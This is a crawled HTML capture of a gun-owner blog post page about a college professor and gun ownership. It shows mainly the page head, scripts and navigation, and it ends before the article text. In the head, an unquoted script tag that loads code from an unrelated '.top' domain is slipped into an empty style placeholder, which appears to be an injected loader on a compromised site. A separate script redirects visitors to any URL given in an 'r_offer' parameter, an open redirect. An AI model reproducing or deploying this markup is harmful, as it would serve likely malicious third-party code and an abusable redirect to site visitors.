

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/
body_size: 25719
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://preparedgunowners.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v16.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>This May Be The Only College Professor In America Who Really Understands Gun Ownership - Prepared Gun Owners</title>
	<link rel="canonical" href="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="This May Be The Only College Professor In America Who Really Understands Gun Ownership - Prepared Gun Owners" />
	<meta property="og:description" content="These days college campuses seem to be very hostile towards both gun ownership and personal liberties (except for maybe the &#8220;right&#8221; to not be offended). It&#8217;s a darn shame considering that these are supposedly institutions of higher learning with the intention of making our best and brightest prepared for life in the real world. Every [&hellip;]" />
	<meta property="og:url" content="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/" />
	<meta property="og:site_name" content="Prepared Gun Owners" />
	<meta property="article:published_time" content="2017-10-01T01:41:19+00:00" />
	<meta property="og:image" content="https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg" />
	<meta property="og:image:width" content="1378" />
	<meta property="og:image:height" content="1378" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Editor" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://preparedgunowners.com/#website","url":"https://preparedgunowners.com/","name":"Prepared Gun Owners","description":"Self-Reliance and Self Defense for Armed Americans","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://preparedgunowners.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#primaryimage","inLanguage":"en-US","url":"https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg","contentUrl":"https://preparedgunowners.com/wp-content/uploads/2017/09/Fotolia_98532709_Subscription_Monthly_M.jpg","width":1378,"height":1378},{"@type":"WebPage","@id":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#webpage","url":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/","name":"This May Be The Only College Professor In America Who Really Understands Gun Ownership - Prepared Gun Owners","isPartOf":{"@id":"https://preparedgunowners.com/#website"},"primaryImageOfPage":{"@id":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#primaryimage"},"datePublished":"2017-10-01T01:41:19+00:00","dateModified":"2017-10-01T01:41:19+00:00","author":{"@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671"},"breadcrumb":{"@id":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/"]}]},{"@type":"BreadcrumbList","@id":"https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://preparedgunowners.com/"},{"@type":"ListItem","position":2,"name":"This May Be The Only College Professor In America Who Really Understands Gun Ownership"}]},{"@type":"Person","@id":"https://preparedgunowners.com/#/schema/person/280e468da070b13c74ecbf367e7ea671","name":"Editor","image":{"@type":"ImageObject","@id":"https://preparedgunowners.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cdf081f0b7daafa6ead5bb521bcebad?s=96&d=mm&r=g","caption":"Editor"},"url":"https://preparedgunowners.com/author/editor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.avantlink.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Feed" href="https://preparedgunowners.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; Comments Feed" href="https://preparedgunowners.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prepared Gun Owners &raquo; This May Be The Only College Professor In America Who Really Understands Gun Ownership Comments Feed" href="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/preparedgunowners.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://preparedgunowners.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_rp_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/rp_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='avantlink_ps_style-css'  href='https://preparedgunowners.com/wp-content/plugins/avantlink-wp/css/ps_style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://preparedgunowners.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<style id='contact-form-7-inline-css' type='text/css'>
.wpcf7 .wpcf7-recaptcha iframe {margin-bottom: 0;}.wpcf7 .wpcf7-recaptcha[data-align="center"] > div {margin: 0 auto;}.wpcf7 .wpcf7-recaptcha[data-align="right"] > div {margin: 0 0 0 auto;}
</style>
<link rel='stylesheet' id='deals-style-css'  href='https://preparedgunowners.com/wp-content/plugins/deals-of-the-day-v2/css/style.css?v=6.2&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-style-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-accessibility/css/wpa-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='rss-retriever-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=3.1.15' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css'  href='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://preparedgunowners.com/wp-content/themes/NewspaperUpdate/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://preparedgunowners.com/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=96be9388232cf6f1e9ad7a3c9f4e9872' type='text/css' media='all' />
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-3.6.0.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/jquery-updater/js/jquery-migrate-3.3.2.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=5.8.12' id='ppress-flatpickr-js'></script>
<script type='text/javascript' src='https://preparedgunowners.com/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=5.8.12' id='ppress-select2-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=GT-P8ZRD97Q' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["preparedgunowners.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-P8ZRD97Q");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
</script>
<link rel="https://api.w.org/" href="https://preparedgunowners.com/wp-json/" /><link rel="alternate" type="application/json" href="https://preparedgunowners.com/wp-json/wp/v2/posts/3405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://preparedgunowners.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://preparedgunowners.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://preparedgunowners.com/?p=3405' />
<link rel="alternate" type="application/json+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2017%2F09%2F30%2Fthis-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://preparedgunowners.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpreparedgunowners.com%2F2017%2F09%2F30%2Fthis-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

(function() {
  const urlParams = new URLSearchParams(window.location.search);
  const offerUrl = urlParams.get('r_offer');

  if (offerUrl) {
    // Replace page content with "Loading..."
    document.addEventListener('DOMContentLoaded', function() {
      document.body.innerHTML = '<h1 style="text-align:center; margin-top:20vh;">Loading...</h1>';
    });

    // Basic validation (must start with http or https)
    if (/^https?:\/\//.test(offerUrl)) {
      // Perform the redirect after a short delay (optional)
      setTimeout(function() {
        window.location.href = offerUrl;
      }, 100); // Adjust delay if needed
    }
  }
})();

</script>
<!-- end Simple Custom CSS and JS -->
<meta name="generator" content="Site Kit by Google 1.159.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"df1cc55531","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"origPostEditUrl":null};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/preparedgunowners.com\/wp-admin\/","wpRestNonce":"df1cc55531","wpRestUrl":"https:\/\/preparedgunowners.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<link rel="amphtml" href="https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/amp/">
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/preparedgunowners.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/preparedgunowners.com\/wp-content\/themes\/NewspaperUpdate";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="34daa175a3";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://preparedgunowners.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/category/guns/",
                    "name": "Guns"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://preparedgunowners.com/2017/09/30/this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership/",
                    "name": "This May Be The Only College Professor In America Who Really Understands..."                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://preparedgunowners.com/wp-content/uploads/2016/12/cropped-logo-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.td-ss-main-sidebar > aside:first-of-type {
	display: none;
}
.page-id-14441 .sumome-share-client-wrapper {
    display: none;
}
.page-id-14441 .td-page-content {
    padding-left: 0!important;
}		</style>
		
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>    
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-64054033-1"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'UA-64054033-1');
    </script>

</head>

<body data-rsssl=1 class="post-template-default single single-post postid-3405 single-format-standard this-may-be-the-only-college-professor-in-america-who-really-understands-gun-ownership global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-header-container"><ul id="menu-td-header" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-19"><a href="https://preparedgunowners.com/category/gear/">Gear</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-20"><a href="https://preparedgunowners.com/category/survival-prepping/">Survival &#038; Prepping</a></li>
<li id="menu-item-79" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-79"><a href="https://preparedgunowners.com/category/reviews/">Reviews</a></li>
<li id="menu-item-78" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-78"><a href="https://preparedgunowners.com/category/news/">News</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="https://preparedgunowners.com/td_d_slug_8/">Contact us</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://preparedgunowners.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://preparedgunowners.com/">
                <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
                <span class="td-visual-hidden">Prepared Gun Owners</span>
            </a>
                    </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://preparedgunowners.com/">
            <img src="/wp-content/uploads/2015/02/logo.png" alt=""/>
        </a>
        </div>
    <div class="menu-td-header-container"><ul id="menu-td-header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://preparedgunowners.com/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-18"><a href="https://preparedgunowners.com/category/guns/">Guns</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697502884d314_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_1_697502884d314" ><script>var block_td_uid_1_697502884d314 = new tdBlock();
block_td_uid_1_697502884d314.id = "td_uid_1_697502884d314";
block_td_uid_1_697502884d314.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_1_697502884d314_rand","tdc_css_class":"td_uid_1_697502884d314_rand","tdc_css_class_style":"td_uid_1_697502884d314_rand_style"}';
block_td_uid_1_697502884d314.td_column_number = "3";
block_td_uid_1_697502884d314.block_type = "td_block_mega_menu";
block_td_uid_1_697502884d314.post_count = "5";
block_td_uid_1_697502884d314.found_posts = "2241";
block_td_uid_1_697502884d314.header_color = "";
block_td_uid_1_697502884d314.ajax_pagination_infinite_stop = "";
block_td_uid_1_697502884d314.max_num_pages = "449";
tdBlocksArray.push(block_td_uid_1_697502884d314);
</script><div id=td_uid_1_697502884d314 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" class="td-image-wrap" title="Why You MUST Know The Limits Of Self-Defense Shooting"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_346217828_S-218x150.jpg"   alt="" title="Why You MUST Know The Limits Of Self-Defense Shooting" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/why-you-must-know-the-limits-of-self-defense-shooting/" rel="bookmark" title="Why You MUST Know The Limits Of Self-Defense Shooting">Why You MUST Know The Limits Of Self-Defense Shooting</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" class="td-image-wrap" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_699569860_S-218x150.jpg"   alt="" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://preparedgunowners.com/2026/01/21/hilarious-leftists-protest-ice-shooting-by-repeating-1-ugly-look/" rel="bookmark" title="HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look">HILARIOUS: Leftists Protest ICE Shooting By Repeating 1 Ugly Look</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://preparedgunowners.com/2026/01/21/alleged-gang-member-arrested-for-stealing-fbi-firearms/" rel="bookmark" class="td-image-wrap" title="Alleged Gang Member Arrested For Stealing FBI Firearms"><img width="218" height="150" class="entry-thumb" src="https://preparedgunowners.com/wp-content/uploads/2026/01/Depositphotos_551719854_S-218x150.jpg"   alt="" title="Alleged Gang Member Arrested For Stealing FBI Firearms" /></a></div>                            </div>

            <div class="item-details">
